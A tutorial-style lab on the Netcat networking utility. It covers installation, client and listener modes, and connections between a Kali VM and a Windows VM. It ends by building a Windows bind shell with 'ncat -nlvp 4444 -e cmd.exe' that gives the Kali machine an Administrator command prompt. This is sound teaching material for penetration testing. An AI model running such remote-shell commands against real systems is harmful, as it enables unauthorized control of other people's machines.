Using Netcat tool
Netcat (often simply called nc) is a versatile networking utility included in Kali Linux
that allows users to read from and write to network connections using TCP or UDP protocols.
It is widely regarded as a "Swiss Army knife" for network troubleshooting, penetration testing,
and administration due to its broad range of features and simplicity.
Installing Netcat (nc) Process Monitoring Tool in Linux:
To install the Netcat tool, use the following commands based on your Linux distribution:
1. For Ubuntu:
sudo apt-get install netcat
2. For CentOS/RHEL:
sudo yum install nc
3. For Fedora 22+ and RHEL 8, 9:
sudo dnf install nc
Note: To verify that it is successfully installed in our system, we run the following command “nc -h”. This will display the help menu of Netcat, indicating that it is installed and ready to be used.
Working Modes of Netcat:
We have two primary working modes:1. Connect Mode In this mode Netcat works as a client. Which means that it establishes a connection to a remote server or servers. To work in this mode, we have to provide the `
#nc example.com 80
2. Listen Mode In this mode Netcat works as a server. Which means that it waits and listens for incoming connections from clients. To work in this mode, we have to use Netcat in Listen mode and provide the `
#nc -l 192.168.0.1 8080
NETCAT LAB STEP BY STEP
Identify IP addresses on both machines.
On Kali Linux run - ifconfig
On Windows PC run - ipconfig
After identifying and noting your IP addresses, you can start your connection process.
On your Kali VM, set up a Netcat listener on a specified port of your choice to “listen” for connections.
In this example, we are using port 4444 with the -nlvp options:
Option meanings:
n – numeric IP address only (no DNS resolution)
l – listen for inbound connections
v – verbose output
p – local port number
Command:
# nc -nlvp 4444
Open a new Command Prompt on your Windows VM and connect to the open port on your Kali VM using the following command:
Command:
# ncat -nv <Kali-IP> 4444

Windows Server:
This method is basically the same as above; however, you use the following command to listen for connections on the Windows VM:
Command:
# ncat -nlvp 4444
To connect to Windows from your Kali VM:
Use the following command to initiate the connection:
# nc -nv <Windows-IP> 4444
Windows Bind Shell:
To start a bind shell on the Windows machine, set up a listener with the cmd.exe
(Windows command prompt) executable attached to it. You can specify the file to execute using either:
-e = program to execute after connection
Syntax: -e <filename>
-c = use /bin/sh to execute
Syntax: -c <shell commands>
Example command to start the bind shell:
# ncat -nlvp 4444 -e cmd.exe
Now that the shell is bound to the port, connect to it from Kali using:
# nc -nv <Windows-IP> 4444
After the connection is established, you should see that the Kali VM now has access to the Windows shell.
You can verify this by running the command whoami, which should return something like:
server1\\Administrator